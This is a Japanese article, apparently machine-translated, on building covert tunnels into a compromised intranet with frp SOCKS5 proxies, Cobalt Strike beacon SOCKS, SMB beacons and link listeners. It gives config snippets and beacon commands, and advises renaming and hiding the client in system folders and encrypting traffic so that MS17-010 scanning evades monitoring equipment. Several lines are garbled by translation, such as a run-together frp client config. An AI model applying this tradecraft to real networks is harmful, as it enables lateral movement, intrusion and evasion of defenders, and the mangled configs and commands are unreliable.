序文

イントラネットの浸透、ウェブシェル、またはコバルトストライク、メタスプロイトが発売される場合などはほんの始まりに過ぎず、イントラネットを水平に移動し、結果を拡大し、コア領域を攻撃することについてです。ただし、侵入後の前提条件は、さらなる攻撃のためにイントラネットに「排他的なチャネル」を構築することです。ただし、実際の戦闘では、ネットワーク環境が異なるため、使用方法は異なります。



この記事の内容は、次のマインドマップに従って拡張されています

ターゲットアウトバウンド(ソックスプロキシ)

これは、実際の戦闘で最も喜んで遭遇するネットワーク環境です。ターゲットマシンは通常のインターネットにアクセスでき、ターゲットマシンにソックスエージェントまたはコバルトストライクを直接吊るすことができ、ターゲットのイントラネットチャネルを開きます。

frp(socks5)

FRPサーバー構成ファイル

[共通] bind_port=8080

FRPクライアント構成ファイル

[common] server_addr=xx.xx.xx.xxserver_port=8080#serviceポート共通Webポート[socks5]タイプ=tcpremote_port=8088plugin=socks5use_encrypting=trueuse_compression=true#socks5 password#pluginer=superman#plagin_passwdwd=xpasswdwdwdnj3

暗号化と圧縮の2つの関数がここに追加されますが、デフォルトでは有効にされていません。著者の紹介によると、圧縮アルゴリズムはSnappyを使用しています。

use_encryption=true enable enbryption [通信コンテンツの暗号化された送信、トラフィックが傍受されるのを効果的に防ぐ]

use_compression=True Enable Compression [圧縮のコンテンツを送信し、送信されたネットワークトラフィックを効果的に削減し、トラフィック転送を高速化しますが、追加のCPUリソースを消費します]

use_encryption=true、use_compression=trueは、関連するプロトコルの下に配置する必要があります。



FRPクライアントと構成ファイルがターゲットマシンに送信された後、プログラム名と構成ファイルが変更され、システム関連フォルダーに配置され、隠蔽を確保する

Setg Proxies Socks5:xxx.xxx.xxx.xxx.xxx33608088

暗号化圧縮の比較







これは、暗号化と圧縮機能を使用しないFRPクライアント構成ファイルです。メタプロイトはソックスプロキシを使用して、MS17_010で送信されたデータパケットをスキャンして、特定の攻撃動作を明確に識別できます。ターゲットイントラネットに「状況認識」やトラフィック分析などのセキュリティ機器がある場合、監視され、アクセス許可が失われます。

暗号化と圧縮関数を使用した後、攻撃源アドレスも公開されますが、イントラネットのセキュリティ監視装置を回避して、送信されたデータパケットを区別することはできません。

コバルトストライク(socks4a)



制御されたターゲットマシンのビーコンに移動して、ソックスエージェントを有効にします

ビーコンソックス1024 #portは、VPS  の実際の状況に従って設定されています

の実際の状況に従って設定されています



メニューバーでプロキシピボットを表示したり、コピープロキシをMetasploitに接続するか、関連するセキュリティツールにSocks4aを直接ハングします。

オンラインマシンなし

これはリンクリンクです。メインリンク(ビーコン)が切断されている限り、それらはすべて切断されます!







smbビーコン

SMBビーコンの公式紹介:SMBビーコンは、親のビーコンを介して通信するために名前付きパイプを使用します。 2つのビーコンがリンクされると、子供のビーコンは親のビーコンからタスクを取得し、それを送信します。リンクされたビーコンは、通信にパイプという名前のWindowsを使用しているため、このトラフィックはSMBプロトコルにカプセル化されているため、SMBビーコンは比較的隠されています。

SMBリスナー(ホストとポートは無視できます)を作成し、リスナーの選択に注意を払い、セッションのルートで到達できるホスト由来セッションを選択します。

(listnerでSMBを作成し、右クリックしてスポーンとして、対応するリスナーを選択してオンラインに移動します)



操作が成功した後、派生したSMBビーコンの接続状態であるキャラクター∞∞を見ることができます。



リンクホストリンクで切断したり、メインビーコンのホストを解除したりすることができます。

ビーコンリンク192.168.144.155Beacon Unlink 192.168.144.155



リンクリスナー

オンラインホストでリスナーを作成します。



このタイプのリスナーに対応する実行可能ファイルまたはDLLをエクスポートします。

作成したばかりのリスナーを選択します。



